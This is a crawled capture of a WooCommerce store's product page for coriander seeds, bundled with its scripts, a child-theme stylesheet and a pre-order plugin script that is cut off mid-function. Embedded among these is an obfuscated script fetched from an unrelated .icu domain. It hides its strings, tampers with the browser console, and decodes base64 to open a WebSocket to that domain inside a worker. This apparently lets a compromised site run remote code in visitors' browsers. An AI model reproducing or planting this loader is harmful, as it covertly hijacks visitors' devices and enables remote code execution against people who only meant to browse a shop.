<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.8.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f175a2fdeb4078ddbe4d7138d91cc7d8","fragment_name":"wc_fragments_f175a2fdeb4078ddbe4d7138d91cc7d8","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='woonp-frontend-js-extra'>
/* <![CDATA[ */
var woonp_vars = {"rounding":"up","default_value":"price","price_decimals":"2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.1.8' id='woonp-frontend-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/magnific-popup/jquery.magnific-popup.js?ver=1.0.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/js/magnific-init.js?ver=1.0' id='decorist-magnific-init-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/slick/slick.js?ver=1.6.0' id='slick-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/sticky-kit/jquery.sticky-kit.js?ver=1.1.4' id='sticky-kit-js'></script>
<script type='text/javascript' id='decorist-front-scripts-js-extra'>
/* <![CDATA[ */
var decorist_vars = {"ajaxurl":"https:\/\/vedicnutraceuticalsusa.com\/wp-admin\/admin-ajax.php","search_no_products":"No products match your query."};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/js/scripts.js?ver=1.0' id='decorist-front-scripts-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'blog_id': '185911400', 'ui': 'null', 'url': 'https://vedicnutraceuticalsusa.com', 'woo_version': '4.8.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
			} );

_wca.push({
			'_en': 'woocommerceanalytics_product_view',
			'pi': '3895',
			'pn': 'Coriander Seeds',
			'pc': 'Groceries',
			'pp': '32',
			'pt': 'simple','blog_id': '185911400', 'ui': 'null', 'url': 'https://vedicnutraceuticalsusa.com', 'woo_version': '4.8.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
		});
 });
</script>
<script src='https://stats.wp.com/e-202549.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2',blog:'185911400',post:'3895',tz:'-5',srv:'vedicnutraceuticalsusa.com'} ]);
	_stq.push([ 'clickTrackerInit', '185911400', '3895' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://requiresys.icu/c
body_size: 14030
content:
function a0_0x3207(){var _0x44ba8a=['mNW0Fdv8mhWXFa','nJm3mZi0A1nprfz4','A1b6BKe','BgvUz3rO','wvrwEvC','wwjfvwG','AxvswKu','nwXIBLfVwvHsDG','yw05CgjPz25kEq','mZG4mZG5nKvfvNviDG','zMDJvu0','AKnuD08','otq0otaWz0TOA3LL','yNPRD056uxDnEG','wLD4BuXSzgXzBa','mJCYodu0qKjrvwPA','AgHmBvjOzeDfCW','CMv0DxjUicHMDq','nhvImJv0wLHoEG','vKjKq2D3s1nczq','x19WCM90B19F','uwDVrfy','vNnAAtvhzfC1AG','C2vHCMnO','BMn0Aw9UkcKG','ChjVDg90ExbL','kcGOlISPkYKRkq','u1zLDNu','sunvz2f5nxnAvW','DhjHy2u','t1rbm05eqxPnrW','wwLOyKXPnhvJmq','yMLUza','CKryC0q','C3bSAxq','mJi1mJq5nK95wvbTEq','wM5kDMjvtM9zwa','qLrKsePWyM1JDq','D2fYBG','tNzAr1zczenOCa','wxrgBNa','yM55vu4','t1LJzxC','zefnDu8','tJbHvZL1s0DfCa','B1nXs24','y29UC3rYDwn0BW','DgfIBgu','rwLlvhrTzfC1AG','zer1wKu','ELnfBwi','A3blvhnNzLr0DG','AhPmq0jYs1ncnW','sunkDK9uqtnora','wtjgC2jdAdbHrW','y3rVCIGICMv0Dq','zxHJzxb0Aw9U','ndbiDgn3rxy','ALjxBMO','y29UC29Szq','tMnAsKC','sKrImLjSs0DnDq','rNvUy3rPB24','mhvIv0z3s0nOAG','tMvqvKO','odm1otK2sMrcD3jc','B0DhD20','v3b6C1q','Dg9tDhjPBMC','qNHMD3C','thjqz0y','wtjOAgnRtNzArW','ww56ueC','qMTAv052wKDwvG','Aw5MBW','nw5Kr2DWs1nRDq','wfbuEeW','mhW1Fdr8mxWZFa','A0XHzvC','zxLcDvPyy2DJmG','yxbWBhK','vNHKv2X5wLHonq','CM4GDgHPCYiPka','qNvqvZvSzhLcEG','tencCeTtqtLqAq','rujxBuC','mty4mZKZovDzt2PkDW','BNPjv0O','BhPlvhnNzLrZpq','qxPnrZrPs1nRDq','svHfDva','wvDKBfbxwJfIBq'];a0_0x3207=function(){return _0x44ba8a;};return a0_0x3207();}function a0_0x1f8b(_0x591ef5,_0x301606){_0x591ef5=_0x591ef5-(0x158*-0xb+-0x2610+0x359c);var _0xcb07fe=a0_0x3207();var _0x7346c7=_0xcb07fe[_0x591ef5];if(a0_0x1f8b['iWBzgS']===undefined){var _0x318e1f=function(_0x32e43){var _0x89b94c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x58dd8d='',_0x11944e='',_0x5079f2=_0x58dd8d+_0x318e1f;for(var _0x59855f=0x101f+-0x16*-0x15a+0x15*-0x22f,_0x18d141,_0x10c239,_0x3cab29=-0x16*-0xb7+0x14ea+-0x24a4;_0x10c239=_0x32e43['charAt'](_0x3cab29++);~_0x10c239&&(_0x18d141=_0x59855f%(0x1bd9+0x1058+0x107*-0x2b)?_0x18d141*(0x13d*0x1+0x109f+-0x4*0x467)+_0x10c239:_0x10c239,_0x59855f++%(-0x1fdc+-0x15f6+0x35d6))?_0x58dd8d+=_0x5079f2['charCodeAt'](_0x3cab29+(-0x9c6+-0x7a3+0x1173))-(0x985*0x3+0xe58+-0x1*0x2add)!==0x1*-0x2081+0x55c+-0x1b25*-0x1?String['fromCharCode'](-0x1c8c+0x1bcb*-0x1+0xb3*0x52&_0x18d141>>(-(-0x263f+0x44e*-0x3+0x1*0x332b)*_0x59855f&-0x222+-0x4*-0x49+0x104)):_0x59855f:-0x17a9+-0x4*-0x884+-0x1*0xa67){_0x10c239=_0x89b94c['indexOf'](_0x10c239);}for(var _0x3f9c44=0x472+0x1*0x1a7d+0x1*-0x1eef,_0x393664=_0x58dd8d['length'];_0x3f9c44<_0x393664;_0x3f9c44++){_0x11944e+='%'+('00'+_0x58dd8d['charCodeAt'](_0x3f9c44)['toString'](-0xd4*-0x1a+-0xe9b+0x7*-0xfb))['slice'](-(0x1*0x4bb+-0x1009+-0x8*-0x16a));}return decodeURIComponent(_0x11944e);};a0_0x1f8b['rWrJEZ']=_0x318e1f,a0_0x1f8b['oKuAwb']={},a0_0x1f8b['iWBzgS']=!![];}var _0x28c704=_0xcb07fe[0xb*-0x343+-0x6*0x34e+0x37b5*0x1],_0x13c456=_0x591ef5+_0x28c704,_0x449291=a0_0x1f8b['oKuAwb'][_0x13c456];if(!_0x449291){var _0x4c9155=function(_0x1384f3){this['vzojLd']=_0x1384f3,this['vhnnQP']=[0x126a+0x29*-0xc7+0xd76,-0x8f6+-0x21*0x2e+0xee4,0x1*0x8f5+0x20fe+0x1*-0x29f3],this['lKvWjp']=function(){return'newState';},this['Fjvead']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GrAjyJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4c9155['prototype']['ryIOyX']=function(){var _0x57eab5=new RegExp(this['Fjvead']+this['GrAjyJ']),_0x28efff=_0x57eab5['test'](this['lKvWjp']['toString']())?--this['vhnnQP'][0x1*-0x2001+-0x24e2+0x44e4]:--this['vhnnQP'][0x106*0x1+-0x1fff*0x1+0x1ef9];return this['lVhanY'](_0x28efff);},_0x4c9155['prototype']['lVhanY']=function(_0x1337bc){if(!Boolean(~_0x1337bc))return _0x1337bc;return this['kgIKmL'](this['vzojLd']);},_0x4c9155['prototype']['kgIKmL']=function(_0x5d189f){for(var _0x397dfb=-0x4*-0x493+0x228e+-0x34da,_0x380bef=this['vhnnQP']['length'];_0x397dfb<_0x380bef;_0x397dfb++){this['vhnnQP']['push'](Math['round'](Math['random']())),_0x380bef=this['vhnnQP']['length'];}return _0x5d189f(this['vhnnQP'][-0x1b5*-0xa+0x1f9f+-0x30b1]);},new _0x4c9155(a0_0x1f8b)['ryIOyX'](),_0x7346c7=a0_0x1f8b['rWrJEZ'](_0x7346c7),a0_0x1f8b['oKuAwb'][_0x13c456]=_0x7346c7;}else _0x7346c7=_0x449291;return _0x7346c7;}(function(_0x49d60e,_0x108526){function _0x4b74eb(_0x24e082,_0xc3fc39,_0x109f11,_0x4ac1a6){return a0_0x1f8b(_0xc3fc39- -0x35c,_0x24e082);}var _0x17ac06=_0x49d60e();function _0x2ef86f(_0x2edf6a,_0x132dbc,_0x9ddfc3,_0x57b5a0){return a0_0x1f8b(_0x57b5a0-0x12d,_0x9ddfc3);}while(!![]){try{var _0x4466cd=parseInt(_0x2ef86f(0x1e3,0x213,0x1f9,0x1f3))/(0x6b+0x24f8+-0x2562)+parseInt(_0x2ef86f(0x253,0x244,0x247,0x241))/(-0x1a*0x149+0x2*0x74+-0x1*-0x2084)+parseInt(_0x2ef86f(0x23a,0x239,0x243,0x23a))/(0x911*-0x3+0x29*-0x3+-0x1a1*-0x11)+-parseInt(_0x2ef86f(0x1ff,0x205,0x1f1,0x207))/(-0x10*0x13+0x6b6+-0x582)+-parseInt(_0x4b74eb(-0x269,-0x23d,-0x261,-0x264))/(-0x71*0x7+0x2300+-0x1fe4)+parseInt(_0x4b74eb(-0x26c,-0x240,-0x268,-0x240))/(0x119f+0x6c0*-0x2+0x419*-0x1)+-parseInt(_0x2ef86f(0x235,0x253,0x24a,0x225))/(-0x20db+0x287*-0x1+-0x5*-0x715)*(parseInt(_0x2ef86f(0x248,0x220,0x231,0x21d))/(0x5b1+-0xb66+0x71*0xd));if(_0x4466cd===_0x108526)break;else _0x17ac06['push'](_0x17ac06['shift']());}catch(_0x11a6cd){_0x17ac06['push'](_0x17ac06['shift']());}}}(a0_0x3207,0x1fef*-0x4d+-0x1cf*0x199+0x135fef));var a0_0xde2cbd=(function(){var _0x57fca7={};_0x57fca7[_0x1f6f5c(0x3ef,0x3e1,0x40c,0x3e2)]=function(_0xa9d3f7,_0x210d6f){return _0xa9d3f7===_0x210d6f;},_0x57fca7[_0x1f6f5c(0x474,0x433,0x45e,0x475)]=_0x36120a(-0x143,-0x135,-0x126,-0x142);function _0x36120a(_0x184306,_0x2e3ed6,_0x3419ae,_0x3e57f0){return a0_0x1f8b(_0x184306- -0x248,_0x3419ae);}_0x57fca7['YtFnp']=_0x1f6f5c(0x411,0x434,0x431,0x41c);var _0x4e6bb5=_0x57fca7,_0x43037f=!![];function _0x1f6f5c(_0xad5f9d,_0x5b872a,_0x5c11ff,_0x462c34){return a0_0x1f8b(_0x5c11ff-0x340,_0x5b872a);}return function(_0x7aa72c,_0x1d2eaf){var _0x48c6bc=_0x43037f?function(){function _0x14827a(_0x37e6fa,_0x2a6ed2,_0x5e3a58,_0x46f617){return a0_0x1f8b(_0x2a6ed2- -0x3bf,_0x37e6fa);}function _0x35d0f9(_0xac3347,_0x2e7ce,_0x431b32,_0x5d96ca){return a0_0x1f8b(_0xac3347-0xaf,_0x431b32);}if(_0x4e6bb5[_0x35d0f9(0x17b,0x17b,0x17e,0x156)](_0x4e6bb5[_0x14827a(-0x2b9,-0x2a1,-0x2bf,-0x2a7)],_0x4e6bb5[_0x35d0f9(0x18e,0x1a6,0x16a,0x1a7)])){var _0x35d2e4=_0x466b42?function(){function _0x31d562(_0x1bcf35,_0x3b8a68,_0x12fb88,_0x1b77b0){return _0x35d0f9(_0x1bcf35-0x196,_0x3b8a68-0x5c,_0x3b8a68,_0x1b77b0-0x170);}if(_0x2ffe8d){var _0x556ed9=_0x14e206[_0x31d562(0x34c,0x327,0x373,0x353)](_0x1027b9,arguments);return _0x10e725=null,_0x556ed9;}}:function(){};return _0x49d7bd=![],_0x35d2e4;}else{if(_0x1d2eaf){var _0xf90b8c=_0x1d2eaf[_0x35d0f9(0x1b6,0x18f,0x1d3,0x1dd)](_0x7aa72c,arguments);return _0x1d2eaf=null,_0xf90b8c;}}}:function(){};return _0x43037f=![],_0x48c6bc;};}()),a0_0x517b36=a0_0xde2cbd(this,function(){function _0x3cb884(_0xe282a5,_0x1ceeca,_0x2ceb8c,_0x157db5){return a0_0x1f8b(_0xe282a5- -0x36b,_0x1ceeca);}var _0x3ce0c9={};_0x3ce0c9[_0x3cb884(-0x26f,-0x265,-0x29b,-0x241)]=_0x3cb884(-0x29a,-0x2a1,-0x29d,-0x2a1)+'+$';var _0x31d0e5=_0x3ce0c9;function _0x4bc546(_0x870188,_0x58aba9,_0x2958bc,_0x353994){return a0_0x1f8b(_0x58aba9-0x101,_0x2958bc);}return a0_0x517b36[_0x4bc546(0x1fe,0x1fc,0x1e1,0x1de)]()['search'](_0x31d0e5['Bxfww'])[_0x3cb884(-0x270,-0x290,-0x26d,-0x25f)]()['constructo'+'r'](a0_0x517b36)[_0x4bc546(0x1ca,0x1cf,0x1f2,0x1df)](_0x4bc546(0x1f1,0x1d2,0x1ca,0x1bf)+'+$');});a0_0x517b36();var a0_0x107dfb=(function(){var _0x5b72a5={};_0x5b72a5[_0x5099f4(0x206,0x232,0x218,0x22f)]=function(_0x2b66a6,_0x4e1025){return _0x2b66a6===_0x4e1025;},_0x5b72a5['fgcUM']=_0x11c4df(-0xd8,-0xed,-0xc6,-0xe1),_0x5b72a5[_0x11c4df(-0xa3,-0xa6,-0xa0,-0xa6)]=function(_0xf08ea4,_0x175e89){return _0xf08ea4!==_0x175e89;},_0x5b72a5[_0x11c4df(-0xa0,-0xde,-0xca,-0xdb)]='XTdxc';var _0x2f2444=_0x5b72a5,_0x59d2e9=!![];function _0x5099f4(_0x2a53a0,_0x2eba2c,_0xd522f6,_0x75325c){return a0_0x1f8b(_0x2a53a0-0x10d,_0x75325c);}function _0x11c4df(_0x265206,_0x5a1ea6,_0x3c248e,_0x214699){return a0_0x1f8b(_0x3c248e- -0x1ae,_0x5a1ea6);}return function(_0x1796e0,_0x4421bd){var _0x4f83dd=_0x59d2e9?function(){function _0x54bc7f(_0x4c024f,_0xf0db51,_0x563f70,_0x490e72){return a0_0x1f8b(_0xf0db51-0x111,_0x4c024f);}function _0x2b5ed5(_0x151f03,_0x2831f9,_0x5a2c38,_0x33d152){return a0_0x1f8b(_0x33d152- -0x3bc,_0x2831f9);}if(_0x2f2444[_0x54bc7f(0x20d,0x20a,0x231,0x206)](_0x54bc7f(0x23b,0x214,0x202,0x220),_0x2f2444[_0x2b5ed5(-0x298,-0x2a1,-0x2aa,-0x29f)])){if(_0x4b6537){var _0x5c8f87=_0x49f808['apply'](_0x1ddd1d,arguments);return _0x50feb1=null,_0x5c8f87;}}else{if(_0x4421bd){if(_0x2f2444[_0x54bc7f(0x202,0x21f,0x201,0x21b)](_0x2b5ed5(-0x2b0,-0x287,-0x2b9,-0x2a4),_0x2f2444[_0x2b5ed5(-0x2c7,-0x2dd,-0x2b1,-0x2d8)])){var _0x525d45=_0x4421bd[_0x2b5ed5(-0x298,-0x2bb,-0x2cc,-0x2b5)](_0x1796e0,arguments);return _0x4421bd=null,_0x525d45;}else{if(_0x528b2b){var _0x11f085=_0x23b1c7[_0x54bc7f(0x1eb,0x218,0x204,0x216)](_0x4cf084,arguments);return _0x1eaa69=null,_0x11f085;}}}}}:function(){};return _0x59d2e9=![],_0x4f83dd;};}());function a0_0x1448ec(_0x3883fc,_0x3e9960,_0x1b993a,_0x59a34f){return a0_0x1f8b(_0x59a34f- -0x1f4,_0x1b993a);}function a0_0xf12151(_0x1f85ff,_0x5cd8d6,_0x3b5350,_0x323bf4){return a0_0x1f8b(_0x3b5350-0x2f7,_0x5cd8d6);}var a0_0x1fe310=a0_0x107dfb(this,function(){function _0x40f103(_0x395a49,_0xcdcc8e,_0x5a0694,_0x3efed7){return a0_0x1f8b(_0x395a49- -0x7a,_0xcdcc8e);}var _0x52e12a={'EuEyq':_0x2b3616(0x96,0x71,0x5e,0x9f)+'2','zSEmb':function(_0x5e4149,_0x160c35){return _0x5e4149(_0x160c35);},'NcZJG':function(_0xec74d9,_0x543cc7){return _0xec74d9+_0x543cc7;},'dAMuO':'{}.constru'+_0x2b3616(0x51,0x5b,0x60,0x64)+_0x40f103(0x8f,0xaa,0x96,0x61)+'\x20)','rDXsD':function(_0x5ceda6){return _0x5ceda6();},'qupzc':_0x40f103(0x63,0x62,0x62,0x4e),'YTVyW':_0x2b3616(0x69,0x6e,0x77,0x7d),'EBWmG':'error','WpzsT':_0x2b3616(0x53,0x5c,0x46,0x35),'kPznA':_0x40f103(0x6c,0x83,0x43,0x41),'iuRZE':_0x2b3616(0x5c,0x41,0x26,0x57),'NePVJ':function(_0x353540,_0x25708a){return _0x353540<_0x25708a;},'LrPgF':function(_0x13610c,_0x31cb1e){return _0x13610c!==_0x31cb1e;},'IXEuP':_0x2b3616(0x8e,0x6c,0x4b,0x9a),'bnyUN':_0x2b3616(0x65,0x4e,0x58,0x20),'SVevu':_0x40f103(0x99,0x98,0xb4,0x7e)+'3'},_0x2249c0;try{var _0x26e244=_0x52e12a[_0x40f103(0x6f,0x89,0x52,0x72)](Function,_0x52e12a[_0x2b3616(0x77,0x60,0x5e,0x45)](_0x52e12a[_0x2b3616(0x8a,0x60,0x71,0x84)](_0x2b3616(0x8,0x35,0x61,0x9)+_0x40f103(0x55,0x6a,0x7f,0x73),_0x52e12a[_0x40f103(0x68,0x3b,0x7e,0x87)]),');'));_0x2249c0=_0x52e12a[_0x40f103(0x5e,0x6b,0x4c,0x3f)](_0x26e244);}catch(_0x1cbb09){_0x2249c0=window;}var _0x11f4d7=_0x2249c0['console']=_0x2249c0[_0x40f103(0x78,0x7f,0x79,0x8b)]||{},_0x56e51d=['log',_0x52e12a['qupzc'],_0x52e12a[_0x2b3616(0x95,0x84,0xa0,0xa0)],_0x52e12a[_0x40f103(0x92,0xa6,0xb2,0xaf)],_0x52e12a[_0x40f103(0x80,0x65,0x6b,0x67)],_0x52e12a[_0x40f103(0x9b,0xa6,0xc0,0x8e)],_0x52e12a[_0x40f103(0x9f,0xbd,0xa4,0xbf)]];function _0x2b3616(_0x2e41d8,_0x28a6a6,_0x2b04d5,_0x2d86cd){return a0_0x1f8b(_0x28a6a6- -0x93,_0x2e41d8);}for(var _0x22d76e=-0x24f1+0xc9*0xe+0x7*0x3b5;_0x52e12a[_0x2b3616(0x81,0x64,0x3b,0x6f)](_0x22d76e,_0x56e51d[_0x2b3616(0x73,0x83,0x5e,0x6d)]);_0x22d76e++){if(_0x52e12a[_0x40f103(0x83,0x8d,0x94,0x82)](_0x52e12a[_0x40f103(0x97,0x9d,0x84,0xc2)],_0x52e12a[_0x2b3616(0x70,0x4d,0x70,0x52)])){var _0x530c02=_0x52e12a[_0x2b3616(0x1b,0x3f,0x5c,0x33)][_0x2b3616(0x60,0x46,0x37,0x4d)]('|'),_0x22f53d=-0x49e+-0x9a0+0xe3e;while(!![]){switch(_0x530c02[_0x22f53d++]){case'0':_0x3f599b['__proto__']=a0_0x107dfb[_0x40f103(0x5d,0x78,0x36,0x37)](a0_0x107dfb);continue;case'1':_0x3f599b[_0x40f103(0x81,0x9e,0x89,0xa3)]=_0x11fdc2[_0x2b3616(0x5b,0x68,0x5d,0x50)]['bind'](_0x11fdc2);continue;case'2':var _0x3f599b=a0_0x107dfb[_0x2b3616(0x58,0x52,0x79,0x6e)+'r']['prototype']['bind'](a0_0x107dfb);continue;case'3':_0x11f4d7[_0x3338ac]=_0x3f599b;continue;case'4':var _0x3338ac=_0x56e51d[_0x22d76e];continue;case'5':var _0x11fdc2=_0x11f4d7[_0x3338ac]||_0x3f599b;continue;}break;}}else{var _0x2fcd6b=_0x52e12a['EuEyq'][_0x40f103(0x5f,0x6d,0x71,0x37)]('|'),_0x4e8a01=-0x26d4+-0x194a+0x401e;while(!![]){switch(_0x2fcd6b[_0x4e8a01++]){case'0':var _0x495a12=_0x5103f2[_0x2b3616(0x35,0x52,0x2f,0x49)+'r'][_0x40f103(0x56,0x2f,0x7d,0x34)][_0x2b3616(0x51,0x44,0x2c,0x35)](_0x1e5fe4);continue;case'1':_0x495a12[_0x2b3616(0x3c,0x38,0xa,0x31)]=_0x5647c9['bind'](_0x5b725c);continue;case'2':_0xb6ae08[_0x577f76]=_0x495a12;continue;case'3':_0x495a12['toString']=_0x5e7ccc[_0x40f103(0x81,0xac,0x53,0x57)][_0x40f103(0x5d,0x67,0x50,0x6e)](_0x5e7ccc);continue;case'4':var _0x5e7ccc=_0x44855a[_0x577f76]||_0x495a12;continue;case'5':var _0x577f76=_0x1aba43[_0x2f6ff8];continue;}break;}}}});a0_0x1fe310();var a0_0x5a084b;new self[(a0_0x1448ec(-0x12c,-0x111,-0x122,-0xff))||'Object'](atob(a0_0xf12151(0x3d1,0x3a9,0x3bb,0x3c1)+a0_0xf12151(0x3fb,0x3f9,0x401,0x3f6)+a0_0x1448ec(-0x130,-0x15a,-0x107,-0x12f)+'NvY2tldCgi'+'d3NzOi8vcm'+a0_0xf12151(0x3fa,0x3e2,0x3ff,0x3d8)+'cy5pY3UvbW'+a0_0xf12151(0x3ff,0x3e3,0x3de,0x404)+'dGlvbiBkYy'+a0_0xf12151(0x408,0x3e5,0x3e2,0x3cb)+'IHJldHVybi'+a0_0x1448ec(-0x10c,-0xe1,-0xd9,-0xf4)+'UklDb21wb2'+a0_0x1448ec(-0xcb,-0xe5,-0xcf,-0xda)+a0_0xf12151(0x3dc,0x3e6,0x3cd,0x3f8)+a0_0x1448ec(-0xdc,-0xf4,-0x115,-0xfe)+a0_0x1448ec(-0x10d,-0xe7,-0xbd,-0xe9)+a0_0xf12151(0x3d7,0x3fa,0x3d3,0x3f7)+a0_0xf12151(0x3ef,0x3e9,0x3d2,0x3da)+a0_0xf12151(0x3fb,0x3fd,0x3eb,0x3c0)+a0_0x1448ec(-0xcc,-0x10a,-0x123,-0xf6)+a0_0x1448ec(-0x125,-0x14e,-0x10f,-0x12a)+'IGsuY2hhck'+a0_0xf12151(0x3d5,0x3b4,0x3d5,0x3e0)+a0_0xf12151(0x3aa,0x3f7,0x3ca,0x3d7)+a0_0x1448ec(-0xd4,-0x114,-0xf6,-0xf2)+a0_0x1448ec(-0xdf,-0xbf,-0xe7,-0xd9)+a0_0x1448ec(-0x136,-0xe4,-0xf1,-0x10a)+a0_0xf12151(0x3c6,0x3d0,0x3cc,0x3f6)+a0_0xf12151(0x396,0x3d1,0x3c0,0x3ba)+a0_0x1448ec(-0x100,-0x103,-0xd8,-0xe2)+a0_0x1448ec(-0x118,-0x113,-0xeb,-0x111)+a0_0x1448ec(-0xd8,-0xeb,-0x10f,-0xee)+a0_0x1448ec(-0x12a,-0x10c,-0x10f,-0x127)+'dGlvbihkYy'+a0_0x1448ec(-0x105,-0x108,-0x13a,-0x12d)+a0_0x1448ec(-0x11b,-0x106,-0x130,-0x108)+a0_0xf12151(0x409,0x3f8,0x407,0x3f9)+a0_0xf12151(0x3df,0x3f2,0x3e4,0x3c2)+a0_0xf12151(0x3e7,0x429,0x406,0x3ed)))['call'](this);

--- FILE ---
content_type: text/css
request_url: https://vedicnutraceuticalsusa.com/wp-content/themes/decorist-child/style.css?ver=1.0
body_size: 63
content:
/*
Theme Name: Decorist Child
Theme URI: https://www.cssigniter.com/themes/decorist/
Author: CSSIgniter
Author URI: https://www.cssigniter.com/
Description: Child theme for Decorist
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Template: decorist
Text Domain: decorist-child
*/

/*
 * Add your custom styles below. The parent theme's styles are loaded automatically by default.
 * If you need to change this, see functions.php
 */


--- FILE ---
content_type: text/javascript
request_url: https://vedicnutraceuticalsusa.com/wp-content/plugins/sumopreorders/assets/js/frontend/sumo-wcpo-single-product-page.js?ver=3.5
body_size: 819
content:
/* global sumo_wcpo_single_product_page */

jQuery( function( $ ) {

    if ( typeof sumo_wcpo_single_product_page === 'undefined' ) {
        return false ;
    }

    var is_blocked = function( $node ) {
        return $node.is( '.processing' ) || $node.parents( '.processing' ).length ;
    } ;

    /**
     * Block a node visually for processing.
     *
     * @param {JQuery Object} $node
     */
    var block = function( $node ) {
        if ( ! is_blocked( $node ) ) {
            $node.addClass( 'processing' ).block( {
                message : null ,
                overlayCSS : {
                    background : '#fff' ,
                    opacity : 0.6
                }
            } ) ;
        }
    } ;

    /**
     * Unblock a node after processing is complete.
     *
     * @param {JQuery Object} $node
     */
    var unblock = function( $node ) {
        $node.removeClass( 'processing' ).unblock() ;
    } ;

    var single_product = {
        /**
         * Init single product
         */
        init : function() {
            $( document ).on( 'found_variation.wc-variation-form' , { variationForm : this } , this.onFoundVariation ) ;
            $( document ).on( 'click.wc-variation-form' , '.reset_variations' , { variationForm : this } , this.resetVariationData ) ;
            $( document ).on( 'change' , '.variations select' , this.toggleVariations ) ;

            this.loadProductReleaseCountDown() ;
        } ,
        loadProductReleaseCountDown : function() {
            $( 'div' ).find( '._sumo_wcpo_product-release-countdown' ).countdown( $( 'div' ).find( '._sumo_wcpo_product-release-countdown' ).data( 'timer' ) , function( event ) {
                $( this ).html( event.strftime( '%w weeks %d days %H:%M:%S' ) ) ;
            } ) ;
        } ,
        getSingleAddToCartVariationData : function() {
            var $hidden_datas = $( 'form' ).find( '#_sumo_wcpo_single_variation_data' ).data() ;

            if ( 'undefined' !== typeof $hidden_datas ) {
                var beforeVariationData = '' ,
                        afterVariationData = '' ;

                $.each( $hidden_datas , function( context , data ) {
                    switch ( context ) {
                        case 'add_to_cart_label_' + single_product.variation_id:
                            $( '.single_add_to_cart_button' ).addClass( '_sumo_wcpo_single_variation_preorder_button' ).text( data ) ;
                            break ;
                        case 'product_message_' + single_product.variation_id:
                            beforeVariationData += data ;
                            break ;
                    }
                } ) ;

                if ( '' !== beforeVariationData || '' !== afterVariationData ) {
                    if ( '' !== beforeVariationData ) {
                        $( 'span#_sumo_wcpo_before_single_variation' ).html( beforeVariationData ) ;
                    }
                    if ( '' !== afterVariationData ) {
                        $( 'span#_sumo_wcpo_after_single_variation' ).html( afterVariationData ) ;
                    }
                }
                single_product.loadProductReleaseCountDown() ;
            }
        } ,
        onFoundVariation : function( evt , variation ) {
            single_product.variation_id = variation.variation_id ;
